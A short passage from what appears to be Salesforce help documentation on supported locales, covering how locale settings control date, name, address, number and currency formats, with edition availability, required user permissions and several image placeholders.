[Select Your Language, Locale, and Currency](#page-305-0) [Enable and Disable the Translation Workbench](#page-4357-0)

## <span id="page-312-0"></span>Supported Locales

The Salesforce locale settings determine the display formats for date and time, users' names, addresses, and commas and periods in numbers. For single-currency organizations, locales also set the default currency for the organization when you select them in the Currency Locale picklist on the Company Information page.



## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com**, and **Developer** Editions

## USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Customize Application"

The available personal setup options vary according to which Salesforce Edition you have.

















